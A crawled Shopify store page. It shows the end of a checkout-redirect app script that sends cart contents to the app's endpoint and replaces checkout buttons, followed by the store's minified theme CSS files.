                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://fluzzia.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        
                        if (cartxHasUrlSupport) {
                            var cartxTerms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
                                cartxCurrentUrl = new URL(window.location.href),
                                cartxUrlParams = cartxCurrentUrl.searchParams;

                            cartxTerms.forEach(function(term) {
                                if (cartxUrlParams.has(term)) {
                                    cartxSetCustomUtm(term, cartxUrlParams.get(term));
                                }
                            });
                        }
                        
                        function cartxSetCustomUtm(term, value) {
                            var params = getCustomUtmParam();

                            params.set(term, value);
                            cartxSetCookie(cartxUtmCookieName, params.toString(), 30);
                        }
                        
                        function getCustomUtmParam() {
                            var currentUtms = getCartXCookie(cartxUtmCookieName);

                            if (currentUtms) {
                                return new URLSearchParams(currentUtms);
                            }

                            return new URLSearchParams();
                        }
                        
                        function cartxSetCookie(name, value, days) {
                            var expires = "";
                            if (days) {
                                var date = new Date();
                                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                                expires = "; expires=" + date.toUTCString();
                            }
                            document.cookie = name + "=" + (value || "") + expires + "; path=/";
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. -->
<!-- Failed to render app block "6603664506335945664": app block path "shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fluzzia.com.br/cdn/shop/t/8/assets/compre-junto.css?v=126552692877301852871761576933
body_size: 268
content:
.price_compre,.price_other_compre{white-space:nowrap;font-weight:700}.c-compre-junto{max-width:var(--layout-width);margin-left:auto;margin-right:auto;padding:0 var(--mobile-container-gutter)}@media screen and (min-width:641px){.c-compre-junto{padding:0 var(--desktop-container-gutter)}}.card-compre-junto{display:flex;justify-content:space-between;flex-wrap:wrap}.label-estavendo{position:absolute;top:-11px;background-color:var(--tertiary-background);color:var(--heading-color);font-weight:400;padding:4px 16px;border-radius:30px;left:50%;transform:translateX(-50%);line-height:1}.col-1,.col-2,.col-9{box-sizing:border-box;text-align:center;position:relative;padding:10px;border-radius:var(--border-radius-theme)}.col-1{width:calc(20% - 10px);padding:18px!important}.col-9{width:calc(48% - 10px);display:flex;justify-content:center;align-items:center;padding:0 10px}.product-cell,.product-cell-2{padding:0 0 0 24px;text-align:left}.col-2{width:calc(25% - 10px);display:flex;align-items:center;justify-content:center;border:2px dashed #d4d4d4}.col-1,select{border:1px solid var(--border-color)}.produto-atual-content{text-align:left;display:flex;flex-direction:column;flex-wrap:nowrap;gap:12px}.img-comprejunto{width:200px;height:auto;border-radius:8px;margin-bottom:10px}.d-prices-comprejunto{display:flex;flex-direction:row;align-items:center;gap:8px}.title-product,.title-products{font-size:var(--base-text-font-size);color:var(--heading-color);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;font-weight:400}.title-products{line-height:1.2;margin-bottom:0;-webkit-line-clamp:1}.title-product{line-height:1.4;-webkit-line-clamp:2}.select-container{margin-top:10px}select{width:100%;padding:8px;border-radius:4px;box-sizing:border-box}.compare_price_compre{font-size:14px;font-weight:400;color:var(--product-cor-do-preco-riscado);text-decoration:line-through;line-height:1.4;margin:0!important;white-space:nowrap}.price_compre{font-size:18px;color:var(--product-cor-do-preco);line-height:1.8}.content-col2{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center;width:100%}.product-cell,.product-container{flex-direction:column;display:flex}.product-container{width:100%;gap:22px}.price-container,.product{display:flex}.product-cell{flex-wrap:nowrap;justify-content:center}.product-cell>img{border:1px solid var(--border-color);border-radius:var(--border-radius-theme)}.product-cell-2{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;gap:8px}.product-cell-checkbox{display:flex;align-items:center;gap:6px;color:#797979}.checkbox_other{width:22px;height:22px}.checkbox_other:checked{background-color:#02c9c7!important}.product img{max-width:100px;height:auto}.title-product{font-size:14px;margin:0}.price_other_compre{font-size:14px;padding-left:8px;color:var(--product-cor-do-preco);line-height:1.4}#addToCartBtn{background-color:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:var(--border-radius-btn);padding:14px 22px;font-size:14px;line-height:1.2;font-weight:700;width:calc(100% - 32px);transition:.2s ease-in-out;margin-top:8px;display:flex;justify-content:center;align-items:center;flex-direction:row;gap:8px}#addToCartBtn:hover{filter:opacity(.75);transform:scale(1.02)}@media (max-width:999px){.card-compre-junto{flex-direction:column;gap:32px}.col-1,.col-2,.col-9{width:100%}.col-2{padding:28px 0}.col-9,.product-cell{padding:0}.product-cell-2{padding:0 0 0 18px;justify-content:flex-start}.title-products{line-height:1.6}.product-cell>img{max-width:120px}.compare_price_compre{line-height:1.2}.price_other_compre{font-size:14px;padding-left:6px;line-height:1.2}.checkbox_other{width:18px;height:18px}}@media (max-width:640px){.c-compre-junto{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://fluzzia.com.br/cdn/shop/t/8/assets/theme.css?v=157176201021106596011761584953
body_size: 30513
content:
/** Shopify CDN: Minification failed

Line 9:13662 "margin-botton" is not a known CSS property
Line 9:146687 "margin-botton" is not a known CSS property
Line 9:162113 Unexpected "-->"
Line 9:162278 Unexpected "-->"

**/
@charset "utf-8";.barradefundo,b,optgroup,strong{font-weight:700}.cart-recap__note-button[aria-expanded=true] svg,.collection__filter-group-name[aria-expanded=true] svg,.collection__filter-link[aria-expanded=true] svg,.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg{transform:rotateZ(180deg)}.blog-sidebar__post-title,.highlight,.product-item__title,.text--strong{text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}#shopify-product-reviews .spr-form-message,.alert{word-break:break-all;white-space:normal;font-size:1rem}#shopify-product-reviews .spr-review-reportreview:hover,.alert a,.link--accented:hover,.link--underline,.link1--accented:hover,.link1--underline{text-decoration:underline}*,:after,:before{box-sizing:border-box!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ad-banner{display:flex}#ad-banner img{width:auto;margin:auto}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:hidden!important}.value-picker__title,body{margin:0}#shopify-product-reviews .spr-form-title,._1mVwsTnhAN7sNKiIn4mrTP,.js .no-js,.sc-7dvmpp-1,[hidden]{display:none!important}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}.color-line{background:linear-gradient(to right,#ffff4a 0,#fcd000 4%,#ffc112 5%,#a3d3fd 50%,#dbeeff 84%,#00d62e 119%);background-image:linear-gradient(to right,#ffff4a 0,#fcd000 7%,#ffc112 11%,#ff8a00 17%,#ff5f5f 23%,#ff5156 29%,#ff7ae7 35%,#ff5193 41%,#c739ff 46%,#a400e1 63%,#2eceff 76%,#0086ff 87%,#72f772 97%,#00d604);height:5px;width:100%}.barradefundo,.metade span:hover{background:var(--product-on-sale-accent)}.flickity-enabled:focus,:active,a:active,a:hover,body:not(.is-tabbing) [tabindex]:focus,body:not(.is-tabbing) button:focus,body:not(.is-tabbing) input:focus,body:not(.is-tabbing) label:focus,body:not(.is-tabbing) select:focus,body:not(.is-tabbing) textarea:focus{outline:0}a{color:inherit;background-color:#fff0;text-decoration:none}small{font-size:80%}h1,h2,h3,h4,h5,h6,p{margin-top:0;font-size:inherit;font-weight:inherit}.article-comment:last-child,.block-list--no-flush.block-list--no-flush,.collection-drawer__title,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.img-responsive2,img{max-width:100%;height:auto;border-style:none;vertical-align:top}ol,ul{margin:0;padding:0;list-style-position:inside}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:16px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button,input[type=submit]{padding:0;overflow:visible;background:0 0;border:none;border-radius:0;-webkit-appearance:none}.barradefundo,.fretefundo{border-radius:var(--border-radius-theme)}.shipping-preview{margin:30px 0 40px;color:#1f1f1f}.shipping-preview i{float:left;margin-right:15px;top:0;position:relative;width:40px}.shipping-preview p{font-size:14px;line-height:21px}.shipping-preview h4{font-size:18px;margin-bottom:5px;line-height:1}.shipping-preview h4 b{color:var(--accent-color)}.verification__stamp{font-size:18px;position:relative;display:inline-block;top:-2px}.verification__stamp:after{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f058";color:#0086ff}.barradefundo{margin-top:10px;padding:3px 10px 4px;color:var(--btn-primary-color-buy-text);font-size:12px;background:var(--btn-primary-color-buy)}.fretefundo{margin-bottom:24px;background:0 0;border:2px solid #00bd58;padding:10px 21px 11px 18px}.product-block-list__item--description img{margin:0 auto!important}.security__payment p{color:var(--primary-button-background);text-align:center;margin:30px auto 0;font-size:14px;font-weight:100}.article__navigation-item--prev svg,.card__navigation-breadcrumb svg{margin-right:12px}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.checkbox,.form__field,.quantity-selector__value,.search-bar__input,.select-wrapper select,input[type=search]{-webkit-appearance:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;-moz-appearance:none;border-radius:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:inherit}input::-moz-placeholder,textarea::-moz-placeholder{color:inherit}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:inherit}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:inherit}input::placeholder,textarea::placeholder{color:inherit}.is-tabbing input[type=radio]:focus+label{outline:#212121 dotted 1px;outline:-webkit-focus-ring-color auto 5px}fieldset{border:1px solid silver;margin:0 2px;padding:6px 10px 12px}legend{border:0;padding:0}table{border-collapse:collapse;border-spacing:0}#shopify-product-reviews .spr-form,td,th{padding:0}.flickity-enabled{position:relative;overflow:visible!important}.flickity-viewport{overflow:hidden;position:relative;height:100%;width:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:#fff0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-page-dots{position:absolute;width:100%;padding:0 40px 0 0;bottom:0;list-style:none;text-align:center;line-height:0}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{position:relative;display:inline-block;width:6px;height:6px;margin:0 5px;background:rgba(var(--text-color-rgb),.8);border-radius:100%;cursor:pointer;transform:scale(1);will-change:transform;transition:background .2s ease-in-out,transform .2s ease-in-out}.flickity-page-dots .dot::before{position:absolute;content:"";top:-4px;right:-4px;left:-4px;bottom:-4px}.flickity-page-dots .dot.is-selected{transform:scale(1.35);background:var(--heading-color)}.flickity-prev-next-button{position:absolute;display:inline-flex;align-items:center;justify-content:center;width:50px;height:50px;top:calc(50% - 25px);border-radius:100%;visibility:visible;background:var(--flickity-arrow-color);opacity:0;transition:.2s ease-in-out;transform:scale(.7);z-index:1}#shopify-product-reviews .spr-pagination a,.link,.link1{transition:color .2s ease-in-out}.flickity-prev-next-button:hover{background:var(--accent-color)}.flickity-prev-next-button svg{position:relative;width:15px;height:15px;fill:var(--secondary-background);vertical-align:middle}.icon,.select-button svg,.select-wrapper svg{fill:currentColor;pointer-events:none}.flickity-prev-next-button[disabled]{opacity:0;visibility:hidden}.flickity-prev-next-button.previous{left:-25px}.flickity-prev-next-button.previous svg{left:1px}.flickity-prev-next-button.next{right:-25px}.flickity-prev-next-button.next svg{left:-1px}.flickity-enabled:hover .flickity-prev-next-button:not([disabled]){transform:scale(1);opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0;visibility:hidden;transition:opacity .3s linear,visibility .3s linear!important;opacity:0!important}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1;visibility:visible;opacity:1!important}.modal[aria-hidden=true] .flickity-slider>*{pointer-events:none!important}.product-gallery__carousel.is-fade .flickity-slider>*{transition:opacity .3s linear!important}@-webkit-keyframes drift-fadeZoomIn{0%{transform:scale(1.2);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeZoomIn{0%{transform:scale(1.2);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes drift-fadeZoomOut{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes drift-fadeZoomOut{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes drift-loader-rotate{0%{transform:translate(-50%,-50%) rotate(0)}50%{transform:translate(-50%,-50%) rotate(-180deg)}100%{transform:translate(-50%,-50%) rotate(-360deg)}}@keyframes drift-loader-rotate{0%{transform:translate(-50%,-50%) rotate(0)}50%{transform:translate(-50%,-50%) rotate(-180deg)}100%{transform:translate(-50%,-50%) rotate(-360deg)}}@-webkit-keyframes drift-loader-before{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(6px)}25%{transform:scale(1.3) translateX(8px)}60%,90%{transform:scale(.8) translateX(6px)}75%{transform:scale(.7) translateX(8px)}}@keyframes drift-loader-before{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(6px)}25%{transform:scale(1.3) translateX(8px)}60%,90%{transform:scale(.8) translateX(6px)}75%{transform:scale(.7) translateX(8px)}}@-webkit-keyframes drift-loader-after{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(-6px)}25%{transform:scale(1.3) translateX(-8px)}60%,90%{transform:scale(.8) translateX(-6px)}75%{transform:scale(.7) translateX(-8px)}}@keyframes drift-loader-after{0%,100%,50%{transform:scale(1)}10%,40%{transform:scale(1.2) translateX(-6px)}25%{transform:scale(1.3) translateX(-8px)}60%,90%{transform:scale(.8) translateX(-6px)}75%{transform:scale(.7) translateX(-8px)}}.drift-zoom-pane{position:absolute;background:var(--secondary-background);top:0;left:0;height:520px;width:100%;max-width:520px;z-index:2;border:1px solid var(--accent-color);border-radius:3px;box-shadow:0 1px 2px rgba(#000,.2);transform:translate3d(0,0,0)}.button--ternary,.button--transparent{box-shadow:0 0 0 1px var(--border-color) inset}.drift-zoom-pane.drift-opening{-webkit-animation:180ms ease-out drift-fadeZoomIn;animation:180ms ease-out drift-fadeZoomIn}.drift-zoom-pane.drift-closing{-webkit-animation:210ms ease-in drift-fadeZoomOut;animation:210ms ease-in drift-fadeZoomOut}.drift-zoom-pane.drift-inline{position:absolute;width:150px;height:150px;border-radius:50%;box-shadow:0 6px 18px rgb(0 0 0 / .3)}.drift-loading .drift-zoom-pane-loader{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:66px;height:20px;-webkit-animation:1.8s linear infinite drift-loader-rotate;animation:1.8s linear infinite drift-loader-rotate}.drift-zoom-pane-loader:after,.drift-zoom-pane-loader:before{content:"";display:block;width:20px;height:20px;position:absolute;top:50%;margin-top:-10px;border-radius:20px;background:rgba(var(--text-color-rgb),.4)}.drift-zoom-pane-loader:before{left:0;-webkit-animation:1.8s linear infinite drift-loader-before;animation:1.8s linear infinite drift-loader-before}.drift-zoom-pane-loader:after{right:0;-webkit-animation:1.8s linear -.9s infinite drift-loader-after;animation:1.8s linear -.9s infinite drift-loader-after}.drift-bounding-box{background-color:rgba(var(--accent-color-rgb),.05);border:1px solid var(--accent-color);border-radius:3px}html{font-family:var(--text-font-family);font-weight:var(--text-font-weight);font-style:var(--text-font-style);font-size:calc(var(--base-text-font-size) - 1px);line-height:1.87;color:var(--text-color);background:var(--background)}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%}#badges-product .badge .badge-icon{margin-right:10px;margin-top:5px;fill:rgb(0 0 0 / .55);color:rgb(0 0 0 / .55)}#badges-product .badge .badge-text{flex:1;color:rgb(0 0 0 / .55);font-size:13px;margin-bottom:5px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:#0086ff}.heading,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);color:var(--heading-color)}.article-item__image,.video-wrapper__image{font-family:"object-fit: cover; object-position: center"}.h1,.rte h1{margin-bottom:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));line-height:1.45}.h2,.rte h2{margin-bottom:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));line-height:1.55}.h3,.rte h3{margin-bottom:14px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));line-height:1.6}.h4,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:1.75}.h5,.h6,.rte h4,.rte h5{line-height:1.85;text-transform:uppercase}.h5,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 